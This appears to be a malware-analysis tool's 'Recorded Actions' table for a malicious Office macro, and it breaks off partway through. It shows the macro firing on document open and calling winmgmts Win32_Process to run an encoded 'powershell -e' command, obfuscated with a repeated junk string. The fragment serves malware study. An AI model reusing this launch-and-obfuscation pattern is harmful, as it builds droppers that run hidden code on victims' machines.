 Recorded Actions:
+-------------------+---------------------------+---------------------------+
| Action            | Parameters                | Description               |
+-------------------+---------------------------+---------------------------+
| Found Entry Point | document_open             |                           |
| CreateObject      | ['winmgmts:win32_Processs | Interesting Function Call |
|                   | power82fFHG74_(( sa3fj4_  |                           |
|                   | hu23V))sshell82fFHG74_((  |                           |
|                   | sa3fj4_ hu23V))s -e       |                           |
|                   | JABNADYAaABxA82fFHG74_((  |                           |
|                   | sa3fj4_ hu23V))sDkAcAA1AD |                           |
|                   | 0AKA82fFHG74_(( sa3fj4_ h |                           |
|                   | u23V))sAoACcAUQAnACs82fFH |                           |
|                   | G74_(( sa3fj4_ hu23V))sAJ |                           |
|                   | wB0AHgAJwAp82fFHG74_((    |                           |
|                   | sa3fj4_ hu23V))sACsAKAAnA |                           |
|                   | GQAe82fFHG74_(( sa3fj4_ h |                           |
|                   | u23V))sgBzACcAKwAnAG82fFH |                           |
|                   | G74_(( sa3fj4_ hu23V))sgA |                           |
|                   | JwApACkAOwA82fFHG74_((    |                           |
|                   | sa3fj4_ hu23V))suACgAJwBu |                           |
|                   | AGUA82fFHG74_(( sa3fj4_ h |                           |
|                   | u23V))sdwAnACsAJwAtA82fFH |                           |
|                   | G74_(( sa3fj4_ hu23V))sGk |                           |
|                   | AdABlACcAKw82fFHG74_((    |                           |
|                   | sa3fj4_ hu23V))sAnAG0AJwA |                           |
|                   | pACA82fFHG74_(( sa3fj4_ h |                           |
|                   | u23V))sAJABlAE4AVgA682fFH |                           |
|                   | G74_(( sa3fj4_ hu23V))sAH |                           |
|                   | UAcwBlAFIAc82fFHG74_((    |                           |
|                   | sa3fj4_ hu23V))sABSAE8AZg |                           |
|                   | BJAE82fFHG74_(( sa3fj4_ h |                           |
|                   | u23V))swAZQBcAHMAcQB82fFH |                           |
|                   | G74_(( sa3fj4_ hu23V))sQA |                           |
|                   | GcARABmAGkA82fFHG74_((    |                           |
|                   | sa3fj4_ hu23V))sXABkAFEAS |                           |
|                   | wBHA82fFHG74_(( sa3fj4_ h |                           |
|                   | u23V))sHAAdwBDAFwAIA82fFH |                           |
|                   | G74_(( sa3fj4_ hu23V))sAt |                           |
|                   | AGkAdABlAG082fFHG74_((    |                           |